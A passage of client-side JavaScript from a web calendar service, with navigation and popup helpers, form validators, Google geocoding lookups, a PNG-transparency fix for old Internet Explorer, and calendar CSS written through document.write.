//	if (info=="PRINTCAL") lcf="PrintableCalendar";
	view_window = window.open("/elsie?JSP="+lcf+"&context=None", "localendar", "width=500,height=500,scrollbars=yes,resizable=yes");
	view_window.focus();
}

function popupEventAdd()
{
	view_window = window.open("/elsie?JSP=EventEditorAnon", "localendar", "width=545,height=550,menubar=yes,scrollbars=yes,resizable=yes");
}

function popupPrintableCalendar()
{
	var view_window = window.open("/elsie?JSP=PrintableCalendar&context=None", "printablelocalendar", "toolbar=yes,menubar=yes,width=700,height=600,scrollbars=yes,resizable=yes");
	view_window.focus();
}

function lc_navjump(p_direction,p_menutype,p_startdate){
	window.location.href="/elsie?JSP=Calendar&mode=MONTH_"+p_direction+"&menu_type="+p_menutype+"&start_date="+p_startdate;
}
function lc_dayjump(p_menutype,p_date){
	window.location.href="/elsie?JSP=Calendar&menu_type="+p_menutype+"&start_date="+p_date;
}

function lc_weekjump(p_menutype,p_date){
	window.location.href="/elsie?JSP=Calendar&menu_type="+p_menutype+"&start_date="+p_date;
}

function lc_monthjump(p_menutype,p_date){
	window.location.href="/elsie?JSP=Calendar&menu_type="+p_menutype+"&start_date="+p_date;
}
function lc_yearjump(p_menutype,p_date){
	window.location.href="/elsie?JSP=Calendar&menu_type="+p_menutype+"&start_date="+p_date;
}
/*
function lc_publishjump(p_menutype,p_date,p_calendarid,p_rsslink){
	window.location.href="/elsie?JSP=PublishedCalendar&mode=PUBLISH_PUBLIC&search_type="+p_menutype+"&start_date="+p_date+"&calendar_id="+p_calendarid+"&rss_link="+p_rsslink;
}
*/
function lc_searchjump(p_lat,p_lon,p_radius,p_date,p_type){
	window.location.href="/elsie?JSP=SearchResults&mode=ADVSEARCH&member_lat="+p_lat+"&member_long="+p_lon+"&radius="+p_radius+"&start_date="+p_date+"&search_type="+p_type;
}

function lc_pubsearchjump(p_lat,p_lon,p_radius,p_date,p_type){
	window.location.href="/elsie?JSP=PublishedSearch&mode=PUBSEARCH&membar_lat="+p_lat+"&member_long="+p_lon+"&radius="+p_radius+"&start_date="+p_date+"&search_type="+p_type;
}

function HelpWindow(vers){
	var view_window;
	view_window = window.open(('https:' == document.location.protocol ? 'https://' : 'http://')+"www.localendar.com/docs/display/lc");
	view_window.title = "FAQ";
	view_window.focus();
}

function AddEvent(eventDate){
	var target = "/elsie?DAM=EventEditor";
	if (eventDate!=null){
		target+="&eventDate="+eventDate;
	}
	window.location.href= target;
}

function Preferences(){
	window.location.href="/elsie?JSP=PreferencesGeneral"
}

function Search(){
	window.location.href="/elsie?JSP=Search"
}

function PublicEventDetail(m, calendar_id,event_id,more_info,exportDate,category)
{
	if (eventWindow){
		eventWindow.close();
	}
	var dualScreenLeft = window.screenLeft != undefined ? window.screenLeft : screen.left;
	var dualScreenTop = window.screenTop != undefined ? window.screenTop : screen.top;

	var left = ((screen.width / 2) - (400 / 2)) + dualScreenLeft;
	var top = ((screen.height / 2) - (510 / 2)) + dualScreenTop;
	eventWindow = window.open(('https:' == document.location.protocol ? 'https://' : 'http://')+"localendar.com/event?DAM=PublishedEvent&m="+m+"&event_id="+event_id+"&calendar_id="+calendar_id+"&more_info="+more_info+"&export_date="+exportDate+"&category="+category, "previewevent", "scrollbars=yes,resizable=yes,width=400, height=510, top=" + top + ", left=" + left);
	if (window.focus) {
		eventWindow.focus();
	}
}

function zipSearchSubmit(lcform)
{
	var c = lcform.city.value;
	if (c.length < 3)
	{
		$.Zebra_Dialog("Please enter at least the first 3 characters of the city", {
		    'type':     'warning',
		    'overlay_opacity': .5,
		    'title':    'Insufficient Information'
		});
		return false;
	}

	return true;
}

function checkAdvSearch(lcform)
{
	var addressOK = "";
	addressOK = $('#member_lat').val();
	if (addressOK==null || addressOK=="" || addressOK=="null"){
		$.Zebra_Dialog("Please provide a valid geographic location for searching", {
		    'type':     'warning',
		    'overlay_opacity': .5,
		    'title':    'Insufficient Information'
		});
		return false;
	}
	else {
		return true;
	}
}

function prefsGeneralSubmit(lcform)
{
	if (checkDayViewRange(lcform))
		return true;
	else
		return false;
}

function isNumber(data)
{
	var numStr = "0123456789";
	for (i = 0; i < data.length; i++)
	{
		thisChar = data.charAt(i);
		if (numStr.indexOf(thisChar) == -1)
			return false;
	}
	return true;
}
function checkCountry(lcform)
{
	if (lcform.country.value=="---"){
		$.Zebra_Dialog("Please select your country", {
		    'type':     'error',
		    'overlay_opacity': .5,
		    'title':    'Validation Error'
		});
		return false;
	}
	else
		return true;
}
function checkTimezone(lcform)
{
	if (lcform.timezone.value=="---"){
		$.Zebra_Dialog("Please select your timezone", {
		    'type':     'error',
		    'overlay_opacity': .5,
		    'title':    'Validation Error'
		});
		return false;
	}
	else
		return true;
}
function checkZip(lcform)
{
	var zipcode = lcform.zip.value;
	if (zipcode!="00000"&& ((!isNumber(zipcode)) || zipcode == "" || zipcode.length != 5) )
	{
		$.Zebra_Dialog("Please enter a valid 5 digit zipcode", {
		    'type':     'error',
		    'overlay_opacity': .5,
		    'title':    'Validation Error'
		});
		lcform.zip.focus();
		return false;
	}
	return true;
}

function checkDayViewRange(lcform)
{
	var dayStart	= lcform.dayStart.selectedIndex+1;
	var dayEnd 	= lcform.dayEnd.selectedIndex+1;
	if (dayEnd<=dayStart)
	{
		$.Zebra_Dialog("Please make sure the day-view 'To:' hour is later than the 'From:' hour.", {
		    'type':     'error',
		    'overlay_opacity': .5,
		    'title':    'Validation Error'
		});
		lcform.dayStart.focus();
		return false;
	}
	return true;
}

// if you put one space in then it passes
function checkSubject(lcform)
{
	var subject = lcform.event_title.value;
	if (subject == "")
	{
		$.Zebra_Dialog("You must supply a title for this event", {
		    'type':     'error',
		    'overlay_opacity': .5,
		    'title':    'Validation Error'
		});
		lcform.event_title.select();
		return false;
	}
	return true;
}

function checkChangeMemberLogon(lcform)
{
	var str = lcform.username.value;

	// Return false if characters are not a-z, A-Z, or 1-9.
	for (var i = 0; i < str.length; i++)
        {
		var ch = str.substring(i, i + 1);
		if (((ch < "a" || "z" < ch) && (ch < "A" || "Z" < ch) && (ch < "0" || "9" < ch)) || ch ==' '  && ch != '.')
		{
			if (ch!='_' && ch!='-')
			{
				$.Zebra_Dialog("The Account name may only consist of letters & numbers (spaces are not allowed).<br/><br/>Please change your Account name.", {
				    'type':     'error',
				    'overlay_opacity': .5,
				    'title':    'Validation Error'
				});
				lcform.username.select();
				lcform.username.focus();
				return false;
			}
		}
	}
	return true;
}

function isName(lcform)
{
	var str = lcform.username.value;
	// Return false if name field is blank.
	if (str == "")
	{
		$.Zebra_Dialog("The Account Name is blank.<br/><br/>Please enter your Account name.", {
		    'type':     'error',
		    'overlay_opacity': .5,
		    'title':    'Validation Error'
		});
		lcform.username.focus();
		return false;
	}

	return checkChangeMemberLogon(lcform);
}

function isEmail(lcform)
{
	// Return false if e-mail field is blank.
	var str = lcform.email.value;
	if (str == "")
	{
		$.Zebra_Dialog("The Email Address is blank.<br/><br/>Please enter your email address.", {
		    'type':     'error',
		    'overlay_opacity': .5,
		    'title':    'Validation Error'
		});
		lcform.email.focus();
		return false;
	}
	// Return false if e-mail field does not contain a '@' and '.' .
	if (str.indexOf ('@',0) == -1 || str.indexOf ('.',0) == -1){
		$.Zebra_Dialog("Please enter a valid email address.", {
		    'type':     'error',
		    'overlay_opacity': .5,
		    'title':    'Validation Error'
		});
		lcform.email.select();
		lcform.email.focus();
		return false;
	}

	return true;
}
function isLocation(lcform)
{
	// Return false if e-mail field is blank.
	var str = lcform.member_location_desc.value;
	if (str == "")
	{
		$.Zebra_Dialog("Please enter a valid location.", {
		    'type':     'error',
		    'overlay_opacity': .5,
		    'title':    'Validation Error'
		});
		lcform.member_phys_address.focus();
		return false;
	}

	return true;
}
function checkPassword(lcform)
{
	var pw1 = lcform.password.value;
	var pw2 = lcform.confirmpw.value;

	// Return false if pw don't match.
	if (lcform.password.value == "")
	{
		$.Zebra_Dialog("The Password field is blank.<br/><br/>Please enter your password.", {
		    'type':     'error',
		    'overlay_opacity': .5,
		    'title':    'Validation Error'
		});
		lcform.password.focus();
		return false;
	}
	if (lcform.confirmpw.value == "")
	{
		$.Zebra_Dialog("The Re-Enter Password field is blank.<br/><br/>Please enter your password again in the Re-Enter Password field.", {
		    'type':     'error',
		    'overlay_opacity': .5,
		    'title':    'Validation Error'
		});
		lcform.confirmpw.focus();
		return false;
	}
	if (pw1 != pw2)
	{
		$.Zebra_Dialog("The Passwords you entered do not match.<br/><br/>Please check your entries.", {
		    'type':     'error',
		    'overlay_opacity': .5,
		    'title':    'Validation Error'
		});
		lcform.password.select();
		lcform.password.focus();
		return false;
	}

	if (pw1.length<6)
	{
		$.Zebra_Dialog("Please enter a password that is at least 6 characters long.", {
		    'type':     'error',
		    'overlay_opacity': .5,
		    'title':    'Validation Error'
		});
		lcform.password.select();
		lcform.password.focus();
		return false;
	}

	// Return false if characters are not '0-9' or '.' .
	for (var i = 0; i < pw1.length; i++)
	{
		var ch = pw1.substring(i, i + 1);
		if (((ch < "a" || "z" < ch) && (ch < "A" || "Z" < ch) && (ch < "0" || "9" < ch)) || ch ==' '  && ch != '.')
		{
			if (ch!='_' && ch!='-')
			{
				$.Zebra_Dialog("The Password field only accepts letters & numbers (spaces are not allowed).<br/><br/>Please change your password.", {
				    'type':     'error',
				    'overlay_opacity': .5,
				    'title':    'Validation Error'
				});
				lcform.password.select();
				lcform.password.focus();
				return false;
			}
		}
	}

	return true;
}

function checkChangePassword(lcform)
{
	var old_pw  = lcform.password.value;
	var new_pw1 = lcform.newpassword.value;
	var new_pw2 = lcform.confirmpw.value;

	if (old_pw == "")
	{
		$.Zebra_Dialog("The Password field is blank.<br/><br/>Please enter your password.", {
		    'type':     'error',
		    'overlay_opacity': .5,
		    'title':    'Validation Error'
		});
		lcform.password.focus();
		return false;
	}
	if (new_pw2 == "")
	{
		$.Zebra_Dialog("The Confirm Password field is blank.<br/><br/>Please enter your password again in the Confirm Password field.", {
		    'type':     'error',
		    'overlay_opacity': .5,
		    'title':    'Validation Error'
		});
		lcform.confirmpw.focus();
		return false;
	}
	if (new_pw1 != new_pw2)
	{
		$.Zebra_Dialog("The Passwords you entered do not match.<br/><br/>Please check your entries.", {
		    'type':     'error',
		    'overlay_opacity': .5,
		    'title':    'Validation Error'
		});		lcform.newpassword.select();
		lcform.newpassword.focus();
		return false;
	}
	if (new_pw1.length<6)
	{
		$.Zebra_Dialog("Please enter a password that is at least 6 characters long.", {
		    'type':     'error',
		    'overlay_opacity': .5,
		    'title':    'Validation Error'
		});
		lcform.password.select();
		lcform.password.focus();
		return false;
	}

	// Return false if characters are not '0-9' or '.' .
	for (var i = 0; i < new_pw1.length; i++)
	{
		var ch = new_pw1.substring(i, i + 1);
		if (((ch < "a" || "z" < ch) && (ch < "A" || "Z" < ch) && (ch < "0" || "9" < ch)) || ch ==' '  && ch != '.')
		{
			if (ch!='_' && ch!='-')
			{
				$.Zebra_Dialog("The Password field only accepts letters & numbers (spaces are not allowed).<br/><br/>Please change your password.", {
				    'type':     'error',
				    'overlay_opacity': .5,
				    'title':    'Validation Error'
				});
				lcform.newpassword.select();
				lcform.newpassword.focus();
				return false;
			}
		}
	}

	return true;
}

function checkAgree(lcform)
{
	if (!lcform.agree.checked)
 	{
 		$.Zebra_Dialog("Please indicate that you accept the Terms of Service", {
		    'type':     'warning',
		    'overlay_opacity': .5,
		    'title':    'Message'
		});
		lcform.agree.focus();
		return false;
	}

	return true;
}

function EditEvent(event_id,event_public,repeatsCode,eventDate)
{
	if (repeatsCode!=null && repeatsCode!="N")
	{
		$.Zebra_Dialog('This is a repeating event. Do you want to edit the series, or just this occurrence?', {
		    'type':     'question',
		    'overlay_opacity': .5,
		    'title':    'Edit Repeating Event',
		    'buttons':  ['Edit the Series','Edit this Occurrence'],
		    'onClose':  function(caption) {
		    	if (caption=="Edit the Series")
		    		window.location.href="/elsie?DAM=EventEditor&event_id="+event_id+"&public_event="+event_public;
		    	else if (caption=="Edit this Occurrence")
		    		window.location.href="/elsie?DAM=EventEditor&event_id="+event_id+"&public_event="+event_public+"&occur=Y&odate="+eventDate;
		    }
		});
	}
	else
		window.location.href="/elsie?DAM=EventEditor&event_id="+event_id+"&public_event="+event_public;
}


function getRestaurants(zipcode)
{
	var view_window;
	view_window = window.open("http://www.usrg.com/script/nearzip.asp?ZIP="+zipcode,"localendar","width=800,height=500,scrollbars=yes,resizable=yes");
	view_window.focus();
}

function trim(strValue)
{
	var intLoop=0;

	for(intLoop=0; intLoop<strValue.length; )
	{
		if(strValue.charAt(intLoop)==" ")
			strValue=strValue.substring(intLoop+1, strValue.length);
		else
			break;
	}

	for(intLoop=strValue.length-1; intLoop>=0; intLoop=strValue.length-1)
	{
		if(strValue.charAt(intLoop)==" ")
			strValue=strValue.substring(0,intLoop);
		else
			break;
	}
	return strValue;
}



function AnonAddInfo()
{
	var view_window;
	view_window = window.open("/elsie?JSP=AnonAddInfo", "localendar", "width=475,height=565,scrollbars=no,resizable=yes");
	view_window.focus();
}

// Geo-Encoding functions
function hideGeoAlerts(panel){
 var prefix = "";
	if (panel==0){
		// Event Location
		prefix="event";
	} else if (panel==1){
		// Weather Location
		prefix="weather";
	} else if (panel==2){
		// Member Location
		prefix="member"
	}
	$("#"+prefix+"_location_chooser").hide();
	$("#"+prefix+"_location_valid").hide();
	$("#"+prefix+"_location_invalid").hide();
	$("#"+prefix+"_location_none").hide();

	$("#"+prefix+"_lat").val("");
	$("#"+prefix+"_long").val("");
	$("#"+prefix+"_location_desc").val("");
}
function geocodeAddress(panel){
 var prefix = "";
	if (panel==0){
		// Event Location
		prefix="event";
	} else if (panel==1){
		// Weather Location
		prefix="weather";
	} else if (panel==2){
		// Member Location
		prefix="member"
	}

	hideGeoAlerts(panel);

	$("#"+prefix+"_geoList").empty();
	var address = $("#"+prefix+"_phys_address").val();

	jQuery.support.cors = true;

	$.getJSON("https://maps.googleapis.com/maps/api/geocode/json",{address:address,sensor:"false"}, function(data) {
		if (data.results.length>0)
		{
			geoData = data;

			if (geoData.results.length>1){
				$("#"+prefix+"_geoList").append($("<option></option>")
					.attr("value",-1)
					.text("-- Please select --")
				);
			}
			for (i=0;i<geoData.results.length;i++){
				 $("#"+prefix+"_geoList").append($("<option></option>")
				 	.attr("value",i)
				 	.text(data.results[i].formatted_address)
				 );
			}
		} else {
			geoData=null;
		}

		if (geoData==null){
			$("#"+prefix+"_location_none").show();
		} else if (geoData.results.length==1){
			storeLatLong({value:"0"},panel)
			$("#"+prefix+"_location_valid").show();
		} else if (geoData.results.length>1) {
			$("#"+prefix+"_location_chooser").show();
		}
	});
}
function storeLatLong(obj,panel){
 var prefix = "";
	if (panel==0){
		// Event Location
		prefix="event";
	} else if (panel==1){
		// Weather Location
		prefix="weather";
	} else if (panel==2){
		// Member Location
		prefix="member"
	}

	if (obj.value==-1){
		$("#"+prefix+"_location_valid").hide();
		$("#"+prefix+"_lat").val("");
		$("#"+prefix+"_long").val("");
		$("#"+prefix+"_location_desc").val("");
	} else {
		$("#"+prefix+"_lat").val(geoData.results[obj.value].geometry.location.lat);
		$("#"+prefix+"_long").val(geoData.results[obj.value].geometry.location.lng);
		var desc = $("#"+prefix+"_geoList option:selected").text();
		if (""==desc){
			desc = $("#"+prefix+"_phys_address").val();
		}
		$("#"+prefix+"_location_desc").val(desc);
		$("#"+prefix+"_location_valid").html("Location valid<br/>("+$("#"+prefix+"_location_desc").val()+")");
		$("#"+prefix+"_location_valid").show();
	}
}

//
// Task-related functions
//

function addTask()
{
	window.location.href="/elsie?DAM=EventEditor"
}

function deleteTask(index)
{
	$.Zebra_Dialog("Are you sure you want to delete entry\n\""+taskList[index].title+"\" ?", {
	    'type':     'question',
	    'overlay_opacity': .5,
	    'title':    'Delete Task?',
	    'buttons':  ['Delete','Cancel'],
	    'onClose':  function(caption) {
		if (caption=="Delete"){
			window.location.href="/elsie?DAM=TaskEditor&task_id="+taskList[index].tId+"&action=D";
		}
	    }
	});
}

function editTask(task_id)
{
	window.location.href="/elsie?DAM=TaskEditor&task_id="+task_id;
}
	var DD_belatedPNG={ns:"DD_belatedPNG",imgSize:{},createVmlNameSpace:function(){if(document.namespaces&&!document.namespaces[this.ns]){document.namespaces.add(this.ns,"urn:schemas-microsoft-com:vml")}if(window.attachEvent){window.attachEvent("onbeforeunload",function(){DD_belatedPNG=null})}},createVmlStyleSheet:function(){var a=document.createElement("style");document.documentElement.firstChild.insertBefore(a,document.documentElement.firstChild.firstChild);var b=a.styleSheet;if(b!=null){try{b.addRule(this.ns+"\\:*","{behavior:url(#default#VML)}");b.addRule(this.ns+"\\:shape","position:absolute;");b.addRule("img."+this.ns+"_sizeFinder","behavior:none; border:none; position:absolute; z-index:-1; top:-10000px; visibility:hidden;")}catch(c){}this.styleSheet=b}},readPropertyChange:function(){var a=event.srcElement;if(event.propertyName.search("background")!=-1||event.propertyName.search("border")!=-1){DD_belatedPNG.applyVML(a)}if(event.propertyName=="style.display"){var b=a.currentStyle.display=="none"?"none":"block";for(var c in a.vml){a.vml[c].shape.style.display=b}}if(event.propertyName.search("filter")!=-1){DD_belatedPNG.vmlOpacity(a)}},vmlOpacity:function(a){if(a.currentStyle.filter.search("lpha")!=-1){var b=a.currentStyle.filter;b=parseInt(b.substring(b.lastIndexOf("=")+1,b.lastIndexOf(")")),10)/100;a.vml.color.shape.style.filter=a.currentStyle.filter;a.vml.image.fill.opacity=b}},handlePseudoHover:function(a){setTimeout(function(){DD_belatedPNG.applyVML(a)},1)},fix:function(a){var b=a.split(",");for(var c=0;c<b.length;c++){this.styleSheet.addRule(b[c],"behavior:expression(DD_belatedPNG.fixPng(this))")}},applyVML:function(a){a.runtimeStyle.cssText="";this.vmlFill(a);this.vmlOffsets(a);this.vmlOpacity(a);if(a.isImg){this.copyImageBorders(a)}},attachHandlers:function(a){var b=this;var c={resize:"vmlOffsets",move:"vmlOffsets"};if(a.nodeName=="A"){var d={mouseleave:"handlePseudoHover",mouseenter:"handlePseudoHover",focus:"handlePseudoHover",blur:"handlePseudoHover"};for(var e in d){c[e]=d[e]}}for(var f in c){a.attachEvent("on"+f,function(){b[c[f]](a)})}a.attachEvent("onpropertychange",this.readPropertyChange)},giveLayout:function(a){a.style.zoom=1;if(a.currentStyle.position=="static"){a.style.position="relative"}},copyImageBorders:function(a){var b={borderStyle:true,borderWidth:true,borderColor:true};for(var c in b){a.vml.color.shape.style[c]=a.currentStyle[c]}},vmlFill:function(a){if(!a.currentStyle){return}else{var b=a.currentStyle}for(var c in a.vml){a.vml[c].shape.style.zIndex=b.zIndex}a.runtimeStyle.backgroundColor="";a.runtimeStyle.backgroundImage="";var d=b.backgroundColor=="transparent";var e=true;if(b.backgroundImage!="none"||a.isImg){if(!a.isImg){a.vmlBg=b.backgroundImage;a.vmlBg=a.vmlBg.substr(5,a.vmlBg.lastIndexOf('")')-5)}else{a.vmlBg=a.src}var f=this;if(!f.imgSize[a.vmlBg]){var g=document.createElement("img");f.imgSize[a.vmlBg]=g;g.className=f.ns+"_sizeFinder";g.runtimeStyle.cssText="behavior:none; position:absolute; left:-10000px; top:-10000px; border:none;";g.attachEvent("onload",function(){this.width=this.offsetWidth;this.height=this.offsetHeight;f.vmlOffsets(a)});g.src=a.vmlBg;g.removeAttribute("width");g.removeAttribute("height");document.body.insertBefore(g,document.body.firstChild)}a.vml.image.fill.src=a.vmlBg;e=false}a.vml.image.fill.on=!e;a.vml.image.fill.color="none";a.vml.color.shape.style.backgroundColor=b.backgroundColor;a.runtimeStyle.backgroundImage="none";a.runtimeStyle.backgroundColor="transparent"},vmlOffsets:function(a){var b=a.currentStyle;var c={W:a.clientWidth+1,H:a.clientHeight+1,w:this.imgSize[a.vmlBg].width,h:this.imgSize[a.vmlBg].height,L:a.offsetLeft,T:a.offsetTop,bLW:a.clientLeft,bTW:a.clientTop};var d=c.L+c.bLW==1?1:0;var e=function(a,b,c,d,e,f){a.coordsize=d+","+e;a.coordorigin=f+","+f;a.path="m0,0l"+d+",0l"+d+","+e+"l0,"+e+" xe";a.style.width=d+"px";a.style.height=e+"px";a.style.left=b+"px";a.style.top=c+"px"};e(a.vml.color.shape,c.L+(a.isImg?0:c.bLW),c.T+(a.isImg?0:c.bTW),c.W-1,c.H-1,0);e(a.vml.image.shape,c.L+c.bLW,c.T+c.bTW,c.W,c.H,1);var f={X:0,Y:0};var g=function(a,b){var d=true;switch(b){case"left":case"top":f[a]=0;break;case"center":f[a]=.5;break;case"right":case"bottom":f[a]=1;break;default:if(b.search("%")!=-1){f[a]=parseInt(b)*.01}else{d=false}}var e=a=="X";f[a]=Math.ceil(d?c[e?"W":"H"]*f[a]-c[e?"w":"h"]*f[a]:parseInt(b));if(f[a]==0){f[a]++}};for(var h in f){g(h,b["backgroundPosition"+h])}a.vml.image.fill.position=f.X/c.W+","+f.Y/c.H;var i=b.backgroundRepeat;var j={T:1,R:c.W+d,B:c.H,L:1+d};var k={X:{b1:"L",b2:"R",d:"W"},Y:{b1:"T",b2:"B",d:"H"}};if(i!="repeat"){var l={T:f.Y,R:f.X+c.w,B:f.Y+c.h,L:f.X};if(i.search("repeat-")!=-1){var m=i.split("repeat-")[1].toUpperCase();l[k[m].b1]=1;l[k[m].b2]=c[k[m].d]}if(l.B>c.H){l.B=c.H}a.vml.image.shape.style.clip="rect("+l.T+"px "+(l.R+d)+"px "+l.B+"px "+(l.L+d)+"px)"}else{a.vml.image.shape.style.clip="rect("+j.T+"px "+j.R+"px "+j.B+"px "+j.L+"px)"}},fixPng:function(a){a.style.behavior="none";if(a.nodeName=="BODY"||a.nodeName=="TD"||a.nodeName=="TR"){return}a.isImg=false;if(a.nodeName=="IMG"){if(a.src.toLowerCase().search(/\.png$/)!=-1){a.isImg=true;a.style.visibility="hidden"}else{return}}else if(a.currentStyle.backgroundImage.toLowerCase().search(".png")==-1){return}var b=DD_belatedPNG;a.vml={color:{},image:{}};var c={shape:{},fill:{}};for(var d in a.vml){for(var e in c){var f=b.ns+":"+e;a.vml[d][e]=document.createElement(f)}a.vml[d].shape.stroked=false;a.vml[d].shape.appendChild(a.vml[d].fill);a.parentNode.insertBefore(a.vml[d].shape,a)}a.vml.image.shape.fillcolor="none";a.vml.image.fill.type="tile";a.vml.color.fill.on=false;b.attachHandlers(a);b.giveLayout(a);b.giveLayout(a.offsetParent);b.applyVML(a)}};try{document.execCommand("BackgroundImageCache",false,true);DD_belatedPNG.createVmlNameSpace();DD_belatedPNG.createVmlStyleSheet()}catch(r){}
	





	      	
       	document.write('<'+'script type="text/javascript" src="'+"//ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js"+'"><'+'/script'+'>'); 
	
       	document.addEventListener("DOMContentLoaded", function(event) { 
		
		WebFont.load({
		    google: {
		      families: ['Montserrat', 'Mitr','Merriweather','Open Sans','Archivo Narrow']
		    }
		});
	});

	
	document.write('<style>');


	

	document.write('.localendar_container table,.localendar_container td {border:0px; padding:0px !important; margin:0px !important;}');
	document.write('.localendar_container a img {border:0px;padding:0px;margin:0px;background:none; }');
	document.write('.localendar_container a:hover img {border:0px;padding:0px; margin:0px;background:none; }');
	document.write('.localendar_container small {background:none;padding:0px; }');

	document.write('@media only screen and (max-width: 768px) {');
  	document.write('#mm_nav_bar {');
	document.write('display:none;');
  	document.write('}');
	document.write('}');
	
	document.write('A.poweredby {font-family : Arial, Helvetica, sans-serif; text-decoration : none; color : Blue;}');
	document.write('div.m-titlepad {padding:4px;}');
	document.write('A.lc-tdn {text-decoration : none;}');
	document.write('A.today {font-family : Arial, Helvetica, sans-serif; text-decoration : none; color : Yellow;}');
	document.write('A.weekday {font-family : Arial, Helvetica, sans-serif; text-decoration : none; color : White;}');
	document.write('A.white {text-decoration : none; color : White;}');
	document.write('A.black {font-family : Arial, Helvetica, sans-serif; text-decoration : none; color : Black;}');
	document.write('A.lc_black {text-decoration : none; color : Black;}');
	document.write('A.navigator {font-family : Arial, Helvetica, sans-serif; color : Black;}');
	document.write('A.mj {text-decoration : none; font-size:14px;padding:0 0 0 0;margin-left:10px;text-transform:uppercase;color:#666666}');
	document.write('.dj {font-size:14px;}');
	document.write('A.mj_search {font-family : Arial, Helvetica, sans-serif;text-decoration : none; color : White;}');
	document.write('A.mj_black {font-family : Arial, Helvetica, sans-serif;text-decoration : none; color : #000000;}');
	document.write('A.wj {font-family : Arial, Helvetica, sans-serif; text-decoration : none; color : #999999;}');
	document.write('A.wj_search {font-family : Arial, Helvetica, sans-serif; text-decoration : none; color : White;}');
	document.write('A.dj {font-family : Arial, Helvetica, sans-serif; color : #FFFFFF;}');
	document.write('A.dj_today 		{font-family : Arial, Helvetica, sans-serif; color : #4E5865;}');
	document.write('A.dj_weekday 	{font-family : Arial, Helvetica, sans-serif; color : #A6AEB0;}');
	document.write('A.dj_weekend 	{font-family : Arial, Helvetica, sans-serif; color : #A6AEB0;}');
	document.write('A.dj_diffmonth 	{font-family : Arial, Helvetica, sans-serif; color : #A6AEB0;}');
	
	document.write('table.d2_separator {border-collapse:collapse !important;}');
	document.write('table.d2_separator tr{border-bottom:1px solid #ccc}');
	document.write('table.d2_separator tr:last-child{border:none;}');

	
	
	
	

	document.write('.localendar_container table { border-collapse:separate;}');
	document.write('.localendar_container TD.header {font-family : Arial, Helvetica, sans-serif; color : White; font-size: 12px}');
	document.write('.localendar_container TD.listing {font-family : Arial, Helvetica, sans-serif; color : Black; font-size: 12px}');
	document.write('.localendar_container TD.body {font-family : Arial, Helvetica, sans-serif; font-size: 12px}');
	document.write('.localendar_container TD {font-family : Arial, Helvetica, sans-serif;vertical-align:top;}');
	document.write('.localendar_container #main_cal td {text-align:left;}');
	document.write('.localendar-mini td {vertical-align:middle;}');
	document.write('.mm-td {text-align:center;font-family : Arial, Helvetica, sans-serif;}');
	document.write('.al-td {text-align:left;}');
	document.write('.ar-td {text-align:right;}'); 

	document.write('.localendar_container .d2_desc {margin-left:8px;font-size:13px;}');
	document.write('TD.white {font-family : Arial, Helvetica, sans-serif; text-decoration : none; color : White;}');
	document.write('.localendar_container div.standard {font-family : Arial, Helvetica, sans-serif; }');
	document.write('div.iela{text-decoration:underline; }');
	document.write('div.standardsmall {font-family : Arial, Helvetica, sans-serif; font-size : small;}');
	document.write('td.today { background-color:#FCF8D1;}');
	document.write('p {margin:0; padding:0;}');

	document.write('.rounded,.lv-rounded {-moz-border-radius: 5px; -webkit-border-radius: 5px; border-radius: 5px;}');
	document.write('.pref-rounded {-moz-border-radius-topright: 10px;-moz-border-radius-bottomright: 10px; -moz-border-radius-bottomleft: 10px;-webkit-border-top-right-radius: 10px;-webkit-border-bottom-right-radius: 10px;-webkit-border-bottom-left-radius: 10px; border-top-right-radius: 10px; border-bottom-right-radius: 10px; border-bottom-left-radius: 10px}');
	document.write('.w0label-rounded {-moz-border-radius-topleft: 5px;-moz-border-radius-bottomleft: 5px;-webkit-border-top-left-radius: 5px;-webkit-border-bottom-left-radius: 5px; border-top-left-radius: 5px; border-bottom-left-radius: 5px}');
	document.write('.d0header-rounded {-moz-border-radius-topleft: 5px;-moz-border-radius-topright: 5px;-webkit-border-top-left-radius: 5px;-webkit-border-top-right-radius: 5px; border-top-left-radius: 5px; border-top-right-radius: 5px}');
	document.write('.ee-roundedleft {padding-left:8px;-moz-border-radius-topleft: 5px;-moz-border-radius-bottomleft: 5px;-webkit-border-top-left-radius: 5px;-webkit-border-bottom-left-radius: 5px; border-top-left-radius: 5px; border-bottom-left-radius: 5px}');
	document.write('.ee-roundedright {-moz-border-radius-topright: 5px;-moz-border-radius-bottomright: 5px;-webkit-border-top-right-radius: 5px;-webkit-border-bottom-right-radius: 5px; border-top-right-radius: 5px; border-bottom-right-radius: 5px}');
	document.write('.rp-label {background:#B8D0DC;-moz-border-radius-topleft: 5px;-moz-border-radius-bottomleft: 5px;-webkit-border-top-left-radius: 5px;-webkit-border-bottom-left-radius: 5px; border-top-left-radius: 5px; border-bottom-left-radius: 5px}');
	document.write('.lv-rounded {padding:10px;}');

	document.write('.category-usr,.merged-usr,.m-usr,.mt-usr,.yt-usr,.mm-usr,.w-usr,.wt-usr,.d-usr,.dr-usr,.dj-usr,.d-timeofday-usr,.d-dayofweek-usr,.dj_weekday-usr,.mj-usr,.d2-header-usr,.dj_weekend-usr,.dj_weekday-usr,.dj_diffmonth-usr, .w-date-usr, .list-daylabel-usr, .list-event-desc-usr, .d2-date-usr, .list-event-title-usr, .dayname-abbr-usr {}');
	document.write('.lc_holiday_usr {color:#800000;}');
	document.write('.m-usr{font-family:Verdana;font-size:11px;}');
	document.write('.mt-usr{font-size:20px;font-family : Arial, Helvetica, sans-serif;}');
	document.write('.yt-usr{font-size:20px;font-family : Arial, Helvetica, sans-serif;}');
	document.write('.mm-usr{font-size:22px;}');
	document.write('.mal-usr{}');
	document.write('.mar-usr{}');
	document.write('.w-usr{font-size:13px;color:#333}');
	document.write('.wt-usr{font-size:20px;}');
	document.write('.wal-usr{}');
	document.write('.war-usr{}');
	document.write('.d-usr{color:#333}');
	document.write('.dt-usr{font-size:20px;}');
	document.write('.dal-usr{}');
	document.write('.dar-usr{}');
	
	document.write('.dj_weekend-theme, .dj_weekday-theme, .dj_diffmonth-theme {text-decoration:none;}');
	document.write('.mini-menu-theme {font-size:16px;font-family: \'Mitr\', Arial;-webkit-font-smoothing: antialiased;}');
	document.write('.w-date-theme,.d2-date-theme, .mini-menu-theme,.dj-theme, .dayname-abbr-theme,.d-dayofweek,.list-daylabel-theme,.d2-header-theme {text-shadow: rgba(0, 0, 0, 0.3) 0px 2px 3px;}');
